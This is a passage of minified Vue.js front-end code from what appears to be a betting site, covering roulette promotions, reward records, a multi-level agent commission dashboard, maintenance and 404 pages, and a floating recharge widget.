van-ellipsis"},{default:iA(()=>[O(_(k.$t("activity.successfullyWithdrawa",{name:CA})),1)]),_:2},1024))),128))]),_:1})],4)]),n("div",WJ,[n("div",{class:"type-change",style:sA(uA(i(T)))},[(u(!0),p(G,null,hA(i(AA),(CA,WA)=>(u(),p("div",{key:WA,class:EA(["tab-item",[`index-${WA}`]]),onClick:pe=>Z(WA)},[P(Y,{style:{width:"2.5rem",height:"2.5rem"},icon:i(se)(`roulette-${WA}`)},null,8,["icon"]),n("div",null,_(k.$t("activity.upTo")),1),n("div",null,[O(_(U(CA.type))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)]),n("div",XJ,_(i(b).map[CA.type]||0),1)],10,JJ))),128))],4),n("div",{class:"conten",style:sA([i(BA)("/roulette/roulette-bg.png"),{"margin-top":"-0.19rem"}])},[n("div",jJ,_(k.$t("activity.stripMsg",{p:i(Oe)(i(L).totalRecharge-i(b).totalRecharge<0?0:i(L).totalRecharge-i(b).totalRecharge,0)+i(m),n:i(L).lotteryNum})),1),n("div",zJ,[n("div",{class:"next",style:sA(Object.assign({width:i(X)+"%"},i(A).theme!=="theme1"?i(BA)("/roulette/progress-color.png",{width:i(X)+"%"}):{}))},null,4),(u(!0),p(G,null,hA(i(x).rulesParams,(CA,WA)=>(u(),p("div",{key:WA,class:"scale",style:sA(i(y)?{right:CA.percentage+"%"}:{left:CA.percentage+"%"})},[n("div",ZJ,[P(Y,{style:{width:"0.5rem",height:"1.31rem"},icon:i(se)("block")},null,8,["icon"]),P(Y,{style:{width:"1.56rem",height:"1.56rem"},icon:i(se)("frequency")},null,8,["icon"]),n("div",qJ,[O(_(i(Oe)(CA.totalRecharge,0))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)]),n("div",AX,[i(y)?(u(),p("span",eX,_(CA.lotteryNum)+"+",1)):(u(),p("span",tX,"+"+_(CA.lotteryNum),1)),O(" "+_(i(a)("activity.spin1")),1)])])],4))),128))]),P(i(rs),{ref_key:"refsSwiper",ref:w,class:"swiper","space-between":0,"slides-per-view":"auto","centered-slides":!0,"initial-slide":i(Ne).global.locale.value==="ur-PK"?i(AA).length-1:0,onSlideChangeTransitionEnd:$},{default:iA(()=>[(u(!0),p(G,null,hA(i(pA).rouletteList,(CA,WA)=>(u(),FA(i(is),{key:WA,class:"slide"},{default:iA(()=>[n("div",{class:"num",onClick:pe=>eA(WA)},_(i(a)("activity.spin",{num:i(b).map[CA.type]||0})),9,sX),P(dA,{ref_for:!0,ref_key:"refsLucky",ref:d,style:{width:"100%",height:"100%"},blocks:CA.blocks,buttons:CA.buttons,prizes:CA.prizes,onEnd:q},null,8,["blocks","buttons","prizes"])]),_:2},1024))),128))]),_:1},8,["initial-slide"])],4)]),P($A,{show:i(D).show,"onUpdate:show":Q[6]||(Q[6]=CA=>i(D).show=CA),"close-on-click-overlay":!0,onConfirm:Q[7]||(Q[7]=CA=>i(D).show=!1)},{default:iA(()=>[H(n("img",aX,null,512),[[ZA,i(D).img]]),i(D).type==="CASH"?(u(),p("div",nX,[O(_(i(D).title[i(D).type])+" "+_(i(Oe)(i(D).num,0))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])):(u(),p("div",iX,_(i(D).title[i(D).type])+" * "+_(i(D).num),1)),n("div",{class:"btn_dialog",onClick:Q[5]||(Q[5]=CA=>i(D).show=!1)},_(k.$t("main.sure")),1)]),_:1},8,["show"])],4)}}},oX=fA(rX,[["__scopeId","data-v-524b91af"]]),pZ=Object.freeze(Object.defineProperty({__proto__:null,default:oX},Symbol.toStringTag,{value:"Module"}));const lX={class:"rule-page"},cX=["innerHTML"],_X={__name:"rule",setup(e){const{t:A}=MA(),t=ne(),s=OA(),{initData:a}=IA(s),r=j(()=>{try{const l=cc(a.value.activityList.find(c=>c.activityTypeEnum==="RECHARGE_ROULETTE"));return l.configJson=JSON.parse(l.configJson),l}catch(l){return Oa({message:A("httpMessage.70001"),className:"codeErrorDialog",confirmButtonText:A("home.confirm")}).then(()=>{t.replace("/index")}),{content:""}}}),o=j(()=>$t(xt(r.value.content)));return(l,c)=>{const g=oe;return u(),p("div",lX,[P(g,{"n-title":l.$t("activity.rule"),"is-back-icon":!0},null,8,["n-title"]),n("div",{class:"conten",innerHTML:i(o)},null,8,cX)])}}},gX=fA(_X,[["__scopeId","data-v-2c10db15"]]),vZ=Object.freeze(Object.defineProperty({__proto__:null,default:gX},Symbol.toStringTag,{value:"Module"}));const uX={class:"record-page"},mX={alt:"",srcset:""},hX={class:"icon",alt:""},pX={class:"conten"},vX={style:{"padding-bottom":"0.38rem","font-size":"0.88rem"}},dX={style:{color:"#999"},class:"date"},BX={class:"num"},fX={__name:"record",setup(e){const A=RA(),{t}=MA(),s={CASH:t("activity.g4"),LOTTERY_NUM:t("activity.g2"),PHYSICAL:t("activity.g3")},a={CASH:"",LOTTERY_NUM:"*",PHYSICAL:""},r=F({activityTypeEnum:"RECHARGE_ROULETTE",startTime:rA().subtract(7,"day").format("YYYY-MM-DDTHH:mm:ss"),endTime:rA().format("YYYY-MM-DDTHH:mm:ss"),current:0}),o=F(!1),l=F(!1),c=F([]),g=F(!0);async function h(){try{r.value.current++;const{code:v,data:y}=await DA.get("/consumer/activity/activityRecord/getList",{params:nt(YA({},r.value),{size:20})});v==="10000"?(c.value=c.value.concat(y).map(B=>(B.recordJson=JSON.parse(B.recordJson),B)),c.value=[...c.value],y.length<20&&(l.value=!0)):l.value=!0}catch(v){l.value=!0}finally{o.value=!1}}const m=j(()=>z(`${A.theme}/other/orange_skin/empty.png`));return(v,y)=>{const B=oe,w=$s,d=Mt,b=UA("lazy");return u(),p("div",uX,[P(B,{"n-title":v.$t("home.myRewards"),"is-back-icon":!0},null,8,["n-title"]),!i(c).length&&!i(o)?(u(),FA(w,{key:0,style:{"padding-top":"6.25rem"},description:v.$t("common.noData")},{image:iA(()=>[H(n("img",mX,null,512),[[b,i(m)]])]),_:1},8,["description"])):W("",!0),i(g)?(u(),FA(d,{key:1,loading:i(o),"onUpdate:loading":y[0]||(y[0]=C=>Se(o)?o.value=C:null),finished:i(l),onLoad:h},{default:iA(()=>[(u(!0),p(G,null,hA(i(c),(C,M)=>{var E,I,S,T,x,U,X,L,R,K;return u(),p("div",{key:M,class:"list-item"},[H(n("img",hX,null,512),[[b,i(ge)((E=C.recordJson)==null?void 0:E.prizeUrl)]]),n("div",pX,[n("div",vX,_(s[(I=C.recordJson)==null?void 0:I.prizeEnum]),1),n("div",dX,_(i(rA)(C.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),n("div",BX,[O(_(a[(S=C.recordJson)==null?void 0:S.prizeEnum])+" ",1),((T=C.recordJson)==null?void 0:T.prizeEnum)=="PHYSICAL"?(u(),p(G,{key:0},[O(_((X=(x=C.recordJson)==null?void 0:x.prizeText)!=null?X:`*${(U=C.recordJson)==null?void 0:U.prizeNum}`),1)],64)):((L=C.recordJson)==null?void 0:L.prizeEnum)!=="CASH"?(u(),p(G,{key:1},[O(_((R=C.recordJson)==null?void 0:R.prizeNum),1)],64)):(u(),p(G,{key:2},[O(_(i(gA)((K=C.recordJson)==null?void 0:K.prizeNum)),1)],64))])])}),128))]),_:1},8,["loading","finished"])):W("",!0)])}}},bX=fA(fX,[["__scopeId","data-v-b80d2d97"]]),dZ=Object.freeze(Object.defineProperty({__proto__:null,default:bX},Symbol.toStringTag,{value:"Module"}));const wX={class:"agent-container"},yX=["src"],CX={class:"commission-section"},QX={class:"commission-card"},UX={class:"table-container"},FX={class:"commission-table"},EX={class:"description-section"},IX={class:"description-content"},kX=["innerHTML"],TX=Object.assign({name:"Agent"},{__name:"agent",setup(e){var w;const{t:A}=MA(),{initData:t}=OA(),{activityList:s}=t,{onGetShareUrl:a}=tt(),r=j(()=>{try{const d=s.find(C=>C.activityTypeEnum==="UNLIMITED_PROXY"),b=JSON.parse(d.configJson);return nt(YA({},d),{configJson:b})}catch(d){return{}}});let o=(w=r.value)!=null&&w.content?r.value.content.replace(/\\/g,""):"";if(o.length>0){let d=$t(o);o=xt(d)}const l=j(()=>{var d,b;try{return(b=(d=r.value)==null?void 0:d.configJson)==null?void 0:b.gameConfigMap}catch(C){return{}}}),c=F(!1),g=F(""),h=l.value?F(Object.keys(l.value)[0]):F(""),m=j(()=>{try{return Object.keys(l.value).map(d=>({text:A(`subTradeType.${d}`),value:d}))}catch(d){return[]}}),v=(d=0)=>{const b=Number(d*1e4);if(b<1e3)return Number(b.toFixed(2)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",");{const C=Number.parseFloat(b/1e3);return Number(C).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")+"K"}},y=j(()=>{var C;const d=((C=l.value)==null?void 0:C[h.value])||[],b=[];if(!d.length)return b;for(let M=0;M<d.length;M++){const E=d[M];let I=`${d[M-1]&&d[M-1].teamBetAmount!==void 0?v(d[M-1].teamBetAmount):0}-${v(d[M].teamBetAmount)}`;if(M===d.length-1){const S=d.length===1?d[d.length-1]:d[d.length-2];I=`${v(S.teamBetAmount)}+`}b.push({index:E.level,betAmount:I,commissionRate:gA(E.percent)+"%",maxProfit:gA(E.maxBonus)})}return b}),B=d=>{h.value=d.selectedValues[0],c.value=!1};return Pe(async()=>{console.log("agent onActivated"),g.value=await a("UNLIMITED_PROXY")}),(d,b)=>{const C=An,M=xs,E=MU,I=Rs,S=Na;return u(),p("div",wX,[n("img",{src:i(ge)(i(r).bannerImg),class:"banner-image"},null,8,yX),P(C,{type:"UNLIMITED_PROXY","invite-link":g.value},null,8,["invite-link"]),n("div",{class:"type-item","m-r-7":"",onClick:b[0]||(b[0]=T=>c.value=!c.value)},[n("span",null,_(i(h)?i(A)(`subTradeType.${i(h)}`):""),1),P(M,{name:"arrow-down"})]),n("div",CX,[n("div",QX,[n("div",UX,[n("table",FX,[n("thead",null,[n("tr",null,[n("th",null,_(i(A)("activity.level")),1),n("th",null,_(i(A)("activity.teamBet")),1),n("th",null,_(i(A)("activity.commissionRate")),1),n("th",null,_(i(A)("activity.maxProfit")),1)])]),n("tbody",null,[(u(!0),p(G,null,hA(i(y),T=>(u(),p("tr",{key:T.index},[n("td",null,_(T.index),1),n("td",null,_(T.betAmount),1),n("td",null,_(T.commissionRate),1),n("td",null,_(T.maxProfit),1)]))),128))])])])])]),n("div",EX,[n("div",{class:"description-header",style:sA(i(BA)("/activity/unlimitedProxy_tips_bg.png"))},_(d.$t("activity.activityDescription")),5),n("div",IX,[n("div",{innerHTML:i(o)},null,8,kX)])]),P(I,{show:c.value,"onUpdate:show":b[2]||(b[2]=T=>c.value=T)},{default:iA(()=>[P(E,{class:"content",columns:i(m),onCancel:b[1]||(b[1]=T=>c.value=!1),onConfirm:B},null,8,["columns"])]),_:1},8,["show"]),P(S)])}}}),HX=fA(TX,[["__scopeId","data-v-4a786f8f"]]);const st=e=>(we("data-v-65c0128d"),e=e(),ye(),e),DX={class:"team-view-container"},SX={class:"header-section"},LX={class:"page-title"},RX={class:"total-count"},$X={class:"main-data-card"},xX={class:"data-section"},KX={class:"data-table"},OX={class:"table-header"},MX={class:"header-cell"},NX={class:"header-cell"},PX=st(()=>n("br",null,null,-1)),VX={class:"header-cell"},GX=st(()=>n("br",null,null,-1)),YX={class:"header-cell"},WX=st(()=>n("br",null,null,-1)),JX={class:"table-row border-bottom"},XX={class:"row-data"},jX={class:"data-cell"},zX={class:"data-cell"},ZX={class:"data-cell"},qX={class:"data-cell"},Aj={class:"table-row"},ej={class:"row-data"},tj={class:"data-cell"},sj={class:"data-cell"},aj={class:"data-cell"},nj={class:"data-cell"},ij={class:"data-section"},rj={class:"data-table"},oj={class:"table-header"},lj={class:"header-cell"},cj={class:"header-cell"},_j={class:"header-cell"},gj={class:"header-cell"},uj=st(()=>n("br",null,null,-1)),mj={class:"table-row"},hj={class:"row-data"},pj=st(()=>n("div",{class:"data-cell"},null,-1)),vj={class:"data-cell"},dj={class:"data-cell"},Bj={class:"data-cell"},fj={class:"data-section"},bj={class:"data-table"},wj={class:"table-header"},yj={class:"header-cell"},Cj={class:"header-cell"},Qj=st(()=>n("br",null,null,-1)),Uj={class:"header-cell"},Fj=st(()=>n("br",null,null,-1)),Ej={class:"header-cell"},Ij=st(()=>n("br",null,null,-1)),kj={class:"table-row"},Tj={class:"row-data"},Hj=st(()=>n("div",{class:"data-cell"},null,-1)),Dj={class:"data-cell"},Sj={class:"data-cell"},Lj={class:"data-cell"},Rj=Object.assign({name:"teamView"},{__name:"teamView",setup(e){const{t:A}=MA(),t=F(0),s=F({directRechargeUserCount:0,directRegisterUserCount:0,directFirstRechargeUserCount:0}),a=F({teamRechargeUserCount:0,teamRegisterUserCount:0,teamFirstRechargeUserCount:0}),r=F({teamStatBetAmount:0,directBetAmount:0,selfBonusAmount:0}),o=F({activeUserCount:0,historyRechargeUserCount:0,historyBonusAmount:0}),l=F(!1),c=F({time:rA().subtract(1,"day").format("YYYY/MM/DD")}),g=new Date,h=rA().subtract(93,"days"),m=j(()=>new Date(h)),v=F([rA().year(),rA().month()+1,rA().date()-1]),y=j(()=>g);function B(d){c.value.time=d.selectedValues.join("/"),l.value=!1,w()}async function w(){try{const d={startDate:c.value.time?rA(c.value.time).format("YYYY-MM-DD"):"",endDate:c.value.time?rA(c.value.time).format("YYYY-MM-DD"):""};d.startDate||(d.startDate=rA().subtract(1,"day").format("YYYY-MM-DD")),d.endDate||(d.endDate=rA().subtract(1,"day").format("YYYY-MM-DD"));const{code:b,data:C}=await DA.get("/consumer/activity/unlimitedProxy/dailySummary",{params:d});b&&Number(b)===1e4&&(C[0]?(t.value=C[0].totalTeamMemberCount||0,s.value.directRechargeUserCount=C[0].directRechargeUserCount||0,s.value.directRegisterUserCount=C[0].directRegisterUserCount||0,s.value.directFirstRechargeUserCount=C[0].directFirstRechargeUserCount||0,a.value.teamRechargeUserCount=C[0].teamRechargeUserCount||0,a.value.teamRegisterUserCount=C[0].teamRegisterUserCount||0,a.value.teamFirstRechargeUserCount=C[0].teamFirstRechargeUserCount||0,r.value.teamStatBetAmount=gA(Number(C[0].teamStatBetAmount)-Number(C[0].directBetAmount)||0),r.value.directBetAmount=gA(C[0].directBetAmount||0),r.value.selfBonusAmount=gA(C[0].selfBonusAmount||0),o.value.activeUserCount=C[0].activeUserCount||0,o.value.historyRechargeUserCount=C[0].historyRechargeUserCount||0,o.value.historyBonusAmount=gA(C[0].historyBonusAmount||0)):(t.value=0,s.value.directRechargeUserCount=0,s.value.directRegisterUserCount=0,s.value.directFirstRechargeUserCount=0,a.value.teamRechargeUserCount=0,a.value.teamRegisterUserCount=0,a.value.teamFirstRechargeUserCount=0,r.value.teamStatBetAmount=0,r.value.directBetAmount=0,r.value.selfBonusAmount=0,o.value.activeUserCount=0,o.value.historyRechargeUserCount=0,o.value.historyBonusAmount=0))}catch(d){console.error("error",d)}}return Pe(()=>{w()}),(d,b)=>{const C=xs,M=qe,E=Ka,I=Rs,S=Na;return u(),p("div",DX,[n("div",SX,[n("h2",LX,_(i(A)("activity.teamMembersTotal")),1),n("div",RX,_(t.value),1)]),n("div",{class:"type-item",onClick:b[0]||(b[0]=T=>l.value=!l.value)},[n("span",null,_(c.value.time?i(rA)(c.value.time).format("YYYY/MM/DD"):i(rA)().subtract(1,"day").format("YYYY/MM/DD")),1),P(C,{name:"arrow-down"})]),n("div",$X,[n("div",xX,[n("div",KX,[n("div",OX,[n("div",MX,[P(M,{class:"main-item-icon",icon:i(se)("unlimitedProxy_friends"),"w-26":"","h-26":""},null,8,["icon"])]),n("div",NX,[O(_(i(A)("activity.directRechargeUserCount"))+" ",1),PX,O(" ("+_(i(A)("agent.t31"))+") ",1)]),n("div",VX,[O(_(i(A)("activity.registrationsToday"))+" ",1),GX,O(" ("+_(i(A)("agent.t31"))+") ",1)]),n("div",YX,[O(_(i(A)("activity.newDepositorsToday"))+" ",1),WX,O(" ("+_(i(A)("agent.t31"))+") ",1)])]),n("div",JX,[n("div",XX,[n("div",jX,_(i(A)("activity.directlyUnder")),1),n("div",zX,_(s.value.directRechargeUserCount),1),n("div",ZX,_(s.value.directRegisterUserCount),1),n("div",qX,_(s.value.directFirstRechargeUserCount),1)])]),n("div",Aj,[n("div",ej,[n("div",tj,_(i(A)("activity.team")),1),n("div",sj,_(Number(a.value.teamRechargeUserCount)-Number(s.value.directRechargeUserCount)),1),n("div",aj,_(Number(a.value.teamRegisterUserCount)-Number(s.value.directRegisterUserCount)),1),n("div",nj,_(Number(a.value.teamFirstRechargeUserCount)-Number(s.value.directFirstRechargeUserCount)),1)])])])]),n("div",ij,[n("div",rj,[n("div",oj,[n("div",lj,[P(M,{class:"main-item-icon",icon:i(se)("unlimitedProxy_gold_coin"),"w-26":"","h-26":""},null,8,["icon"])]),n("div",cj,_(i(A)("activity.teamBeting")),1),n("div",_j,_(i(A)("activity.directBet")),1),n("div",gj,[O(_(i(A)("activity.commission"))+" ",1),uj,O(" ("+_(i(A)("agent.t31"))+") ",1)])]),n("div",mj,[n("div",hj,[pj,n("div",vj,_(r.value.teamStatBetAmount),1),n("div",dj,_(r.value.directBetAmount),1),n("div",Bj,_(r.value.selfBonusAmount),1)])])])]),n("div",fj,[n("div",bj,[n("div",wj,[n("div",yj,[P(M,{class:"main-item-icon",icon:i(se)("unlimitedProxy_balance_list"),"w-26":"","h-26":""},null,8,["icon"])]),n("div",Cj,[O(_(i(A)("activity.activeUsersToday"))+" ",1),Qj,O(" ("+_(i(A)("agent.t31"))+") ",1)]),n("div",Uj,[O(_(i(A)("activity.depositorsHistory"))+" ",1),Fj,O(" ("+_(i(A)("activity.history"))+") ",1)]),n("div",Ej,[O(_(i(A)("activity.commission"))+" ",1),Ij,O(" ("+_(i(A)("activity.total"))+") ",1)])]),n("div",kj,[n("div",Tj,[Hj,n("div",Dj,_(o.value.activeUserCount),1),n("div",Sj,_(o.value.historyRechargeUserCount),1),n("div",Lj,_(o.value.historyBonusAmount),1)])])])])]),P(I,{show:l.value,"onUpdate:show":b[3]||(b[3]=T=>l.value=T)},{default:iA(()=>[P(E,{modelValue:v.value,"onUpdate:modelValue":b[1]||(b[1]=T=>v.value=T),class:"content","min-date":i(m),"max-date":i(y),onConfirm:B,onCancel:b[2]||(b[2]=T=>l.value=!1)},null,8,["modelValue","min-date","max-date"])]),_:1},8,["show"]),P(S)])}}}),$j=fA(Rj,[["__scopeId","data-v-65c0128d"]]);const xj={class:"commission-container"},Kj={class:"Withdrawable_box_top"},Oj={class:"Withdrawable_box_head"},Mj={class:"left"},Nj={class:"right_btn"},Pj={class:"Withdrawable_box_money"},Vj={key:0,alt:"",style:{height:"1.81rem"}},Gj={class:"Withdrawable_box_bottom"},Yj={class:"tolal"},Wj={class:"today"},Jj={key:0,class:"commission_content"},Xj={class:"tab-navigation"},jj={class:"main-content"},zj={style:{width:"100%",height:"auto","margin-top":"20%"},alt:"",srcset:""},Zj={class:"left"},qj={class:"center"},Az={key:0,alt:"",class:"coin"},ez=Object.assign({name:"commission"},{__name:"commission",setup(e){const{t:A}=MA(),{initData:t}=OA(),{activityList:s}=t,a=RA(),r=et(),{showUnlimitedProxyList:o}=IA(r),l=j(()=>{try{const U=s.find(L=>L.activityTypeEnum==="UNLIMITED_PROXY"),X=JSON.parse(U.configJson);return nt(YA({},U),{configJson:X})}catch(U){return{}}}),c=[{key:"time",label:A("activity.time")},{key:"commission",label:A("activity.commission")}],g=F([]),h=F(!1),m=F(!1),v=()=>{g.value=[],m.value=!1,y()},y=async()=>{try{h.value=!1,g.value=[];const{code:U,data:X}=await DA.get("/consumer/activity/unlimitedProxy/dailySummary",{params:{startDate:rA().subtract(30,"day").format("YYYY-MM-DD"),endDate:rA().format("YYYY-MM-DD")}});U&&Number(U)===1e4&&(h.value=!1,g.value.push(...X),m.value=!0)}catch(U){console.error("error",U)}finally{h.value=!1}},B=F(0),w=F(0),d=F(0),b=F(0);function C(){return new URL(Object.assign({"../../../../assets/images/theme1/earn/num_0.png":Ma,"../../../../assets/images/theme2/earn/num_0.png":La})[`../../../../assets/images/${a.theme}/earn/num_0.png`],self.location).href}const M=j(()=>z(`${a.theme}/other/orange_skin/empty.png`)),E=async()=>{if(l.value.id)try{const{data:U,code:X}=await DA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"UNLIMITED_PROXY",activityId:l.value.id},headers:{noAuth:!0}});if(X&&Number(X)===1e4&&U[0]){const L=U[0].recordJson?JSON.parse(U[0].recordJson):{};B.value=gA(U[0].amount),w.value=Number(U[0].amount),d.value=L.totalBonusAmount?gA(L.totalBonusAmount):0,b.value=L.yesterdayBonusAmount?gA(L.yesterdayBonusAmount):0}}catch(U){console.error("error",U)}},I=F(!1),S=F(0),T=()=>{I.value=!1},x=()=>{if(w.value<=0)return;let U={activityTypeEnum:"UNLIMITED_PROXY",subActivityTypeEnum:"UNLIMITED_PROXY_REWARD",activityId:l.value.id,deviceEnum:me()};as(U).then(X=>{S.value=gA(X.data.amount),I.value=!0,E()}).catch(X=>{console.error("error",X)})};return Pe(async()=>{await E()}),(U,X)=>{const L=Ci,R=$s,K=qe,J=Mt,tA=NU,pA=Ra,AA=UA("shrink-on-click"),Z=UA("lazy");return u(),p("div",xj,[n("div",{class:"Withdrawable_box",style:sA(i(BA)("/earn/Withdrawable_bg.png"))},[n("div",Kj,[n("div",Oj,[n("div",Mj,_(U.$t("earn.withdrawable")),1),n("div",Nj,[H((u(),p("p",{class:EA(w.value>0&&"active btnPulse"),onClick:x},[O(_(U.$t("earn.claim")),1)],2)),[[AA]]),n("p",{onClick:X[0]||(X[0]=$=>o.value=!0)},_(U.$t("earn.detail")),1)])]),n("div",Pj,[B.value==0?H((u(),p("img",Vj,null,512)),[[Z,C()]]):(u(),FA(L,{key:1,value:B.value,height:29},null,8,["value"]))])]),n("div",Gj,[n("div",Yj,[n("p",null,_(U.$t("earn.totalRewards")),1),n("p",null,_(d.value),1)]),n("div",Wj,[n("p",null,_(U.$t("earn.TodayRewards")),1),n("p",null,_(b.value),1)])])],4),i(o)?(u(),p("div",Jj,[n("div",Xj,[(u(),p(G,null,hA(c,$=>n("div",{key:$.key,class:"tab-item"},_($.label),1)),64))]),n("div",jj,[P(tA,{modelValue:U.refreshing,"onUpdate:modelValue":X[2]||(X[2]=$=>U.refreshing=$),onRefresh:v},{default:iA(()=>[P(J,{loading:h.value,"onUpdate:loading":X[1]||(X[1]=$=>h.value=$),finished:m.value,class:"commission-list",onLoad:y},{default:iA(()=>[g.value.length===0?(u(),FA(R,{key:0,style:{"margin-top":"6.25rem"},description:U.$t("common.noData")},{image:iA(()=>[H(n("img",zj,null,512),[[Z,i(M)]])]),_:1},8,["description"])):W("",!0),(u(!0),p(G,null,hA(g.value,$=>(u(),p("div",{key:$.id,class:"list-item commission-item"},[n("div",Zj,[n("div",null,_(i(rA)($.periods).format("YYYY-MM-DD")),1)]),n("div",qj,[U.currencyLogoUrl?H((u(),p("img",Az,null,512)),[[Z,U.currencyLogoUrl]]):(u(),FA(K,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),n("div",null,"+"+_(i(gA)($.selfBonusAmount)),1)])]))),128))]),_:1},8,["loading","finished"])]),_:1},8,["modelValue"])])])):W("",!0),I.value?(u(),FA(pA,{key:1,"money-num":S.value,onClosePopup:T},null,8,["money-num"])):W("",!0)])}}}),tz=fA(ez,[["__scopeId","data-v-87839173"]]);const sz={class:"unlimited-proxy-page"},az={class:"tab_box"},nz={class:"tab_container"},iz=["onClick"],rz={class:"tab_text"},oz={key:0,class:"tab_indicator"},lz=Object.assign({name:"UnlimitedProxyPage"},{__name:"index",setup(e){const{t:A}=MA(),t=F(0),s=et(),{showUnlimitedProxyList:a}=IA(s),r=j(()=>[{key:"agent",label:A("activity.agent")},{key:"teamView",label:A("activity.teamView")},{key:"commission",label:A("activity.commission")}]),o=["agent","teamView","commission"],l=g=>{t.value=g},c=j(()=>t.value===0?HX:t.value===1?$j:tz);return Pe(()=>{a.value=!1}),(g,h)=>{const m=oe;return u(),p("div",sz,[P(m,{"n-title":i(A)("earn.myRewards"),"is-back-icon":""},null,8,["n-title"]),n("div",az,[n("div",nz,[(u(!0),p(G,null,hA(i(r),(v,y)=>(u(),p("div",{key:v.key,class:EA(["tab_item",{active:t.value===y}]),onClick:B=>l(y)},[n("span",rz,_(v.label),1),t.value===y?(u(),p("div",oz)):W("",!0)],10,iz))),128))])]),(u(),FA(hl,{include:o},[(u(),FA(li(i(c)),{class:"tab_content"}))],1024))])}}}),cz=fA(lz,[["__scopeId","data-v-e8421efe"]]),BZ=Object.freeze(Object.defineProperty({__proto__:null,default:cz},Symbol.toStringTag,{value:"Module"}));const _z=e=>(we("data-v-a9331150"),e=e(),ye(),e),gz={class:"not-page"},uz=_z(()=>n("h3",null,"404",-1)),mz={__name:"[...all]",setup(e){const{t:A}=MA();return(t,s)=>{const a=bl;return u(),p("div",gz,[uz,P(a,{color:"var(--main-color-1)",to:"/index"},{default:iA(()=>[O(_(i(A)("home.goHome")),1)]),_:1})])}}},hz=fA(mz,[["__scopeId","data-v-a9331150"]]),fZ=Object.freeze(Object.defineProperty({__proto__:null,default:hz},Symbol.toStringTag,{value:"Module"}));const pz={class:"share_container"},vz={class:"content_box"},dz={class:"content"},Bz={alt:""},fz={class:"title"},bz={class:"timeTitle"},wz={key:0,class:"time"},yz={key:1,class:"time"},Cz={class:"share_box"},Qz={class:"share"},Uz=["onClick"],Fz={alt:""},Ez={class:"name"},Iz={__name:"index",setup(e){const{isIOS:A,isAndroidApp:t}=Le(),s=ne(),a=j(()=>{const g=JSON.parse(localStorage.getItem("maintainData"));return g.message?JSON.parse(g.message):""}),r=j(()=>{if(a.value){const g=JSON.parse(a.value.sharePlatform);return g.length>4?g.slice(0,4):g}else return[]});function o(g){return a.value.imgReadServerUrl+g}function l(g){g&&(t?window.open(`tm-action::openUrl::${g}`):A?window.location.href=g:window.open(g))}function c(){location.reload()}return GA(()=>{JSON.parse(localStorage.getItem("maintainData")).isMaintain||s.push("/")}),ml((g,h,m)=>{JSON.parse(localStorage.getItem("maintainData")).isMaintain?m(!1):m()}),(g,h)=>{const m=UA("lazy");return u(),p("div",pz,[n("div",vz,[n("div",dz,[H(n("img",Bz,null,512),[[m,i(z)("theme1/main/maintain.png")]]),n("p",fz,_(i(a).maintainRemark?i(a).maintainRemark:""),1),H(n("img",{alt:"",class:"refresh_maintain",onClick:c},null,512),[[m,i(z)("theme1/main/refresh_maintain.png")]]),n("p",bz,_(g.$t("main.maintenanceTime")),1),i(a).merchantEnableEnum=="TRUE"?(u(),p("p",wz,_(i(a).maintainEndTime?i(a).maintainEndTime:""),1)):(u(),p("p",yz," 2099-12-31 23:59:59 "))])]),n("div",Cz,[n("p",null,_(g.$t("main.questionsCustomerService")),1),n("div",Qz,[(u(!0),p(G,null,hA(i(r),(v,y)=>(u(),p("div",{key:y,class:"share-item",onClick:B=>l(v.url)},[n("p",null,[H(n("img",Fz,null,512),[[m,o(v.imgUrl)]])]),n("div",Ez,_(v.title),1)],8,Uz))),128))])])])}}},kz=fA(Iz,[["__scopeId","data-v-d4ab219b"]]),bZ=Object.freeze(Object.defineProperty({__proto__:null,default:kz},Symbol.toStringTag,{value:"Module"}));const Tz=RA(),Hz={props:{platformCode:{type:String,default:""}},data(){return{right:0,left:0,top:0,moveTag:!1,touchTag:!1,showMfloat:!1,showRechargeView:!1,rechargeUrl:"",dropDownStatus:!1,dropDwonCloseIcon:z("global/dropDwonClose.png"),dropDwonOpenIcon:z("global/dropDwonOpen.png"),homeIcon:z("global/home.png"),rechargeIcon:z("global/recharge.png"),showRechargeDialog:!1,showHomeDialog:!1}},computed:{isMirror(){return Ne.global.locale.value==="ur-PK"},style(){return Ne.global.locale.value==="ur-PK"?{top:this.top+"px",right:this.right+"px"}:{top:this.top+"px",left:this.left+"px"}},cancelButtonStyle(){if(!Tz)return{};switch(RA().theme){case"theme1":return{color:"#FFFF77",border:"1px solid transparent","background-clip":"padding-box, border-box","background-origin":"padding-box, border-box","background-image":"linear-gradient(180deg, #75020f 0%, #5d000a 100%), linear-gradient(180deg, #FFF391 0%, #FFC000 100%)"};case"theme2":return{color:"#fff",border:"1px solid transparent","background-clip":"padding-box, border-box","background-origin":"padding-box, border-box","background-image":"linear-gradient(180deg, #0F0544 0%, #0F0546 53.85%, #0B0238 100%), linear-gradient(180deg, #0C97F6 0%, #42339C 100%)"};default:return{}}}},mounted(){window.addEventListener("message",e=>{e.data.type==="back"&&(console.error("back"),this.onClose())})},methods:{onClose(){this.showRechargeView=!1},touchstart(){this.touchTag=!0},touchmove(e){this.touchTag&&(e.preventDefault(),e.stopPropagation(),this.moveTag=!0,this.isMirror?this.right=window.innerWidth-e.touches[0].pageX-30:this.left=e.touches[0].pageX-30,this.top=e.touches[0].pageY-30)},touchend(){this.moveTag&&(this.moveTag=!1,this.top<=60?this.top=0:this.top>=window.innerHeight-120&&(this.top=window.innerHeight-60),this.isMirror?this.right<=60?this.right=0:this.right>=window.innerWidth-120&&(this.right=window.innerWidth-60):this.left<=60?this.left=0:this.left>=window.innerWidth-120&&(this.left=window.innerWidth-60)),this.touchTag=!1},clickmfloat(){this.dropDownStatus=!this.dropDownStatus},goHome(){this.$emit("back")},confirmGoRecharge(){this.showRechargeDialog=!1,this.goRecharge()},goRecharge(){this.showRechargeView=!0,this.rechargeUrl=`${window.location.origin}#/wallet/recharge?isIframe=true&platformCode=${this.platformCode}`}}},Dz={class:"dropDownOpen"},Sz=[